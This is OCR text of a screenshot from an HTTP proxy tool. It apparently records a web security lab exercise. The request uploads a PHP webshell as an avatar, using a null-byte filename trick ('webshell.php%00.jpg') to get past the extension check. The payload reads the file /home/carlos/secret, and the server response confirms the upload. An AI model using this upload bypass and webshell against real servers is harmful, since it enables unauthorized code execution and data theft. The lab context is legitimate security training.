 23 ------WebKitFormBoundary5pQjCvmA9cpqzA1N
24 Content-Disposition : form-data ; name="avatar "; filename ="
webshell.php%00.jpg "
25 Content-Type : application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30
Search...
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date : Thu, 27 Oct 2022 19:00:33 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 Content-Length : 133
8
9 The file avatars/webshell.php has been uploaded. <p>
<a href="/my-account " title="Return to previous page">
« Back to My Account
</a>
</p>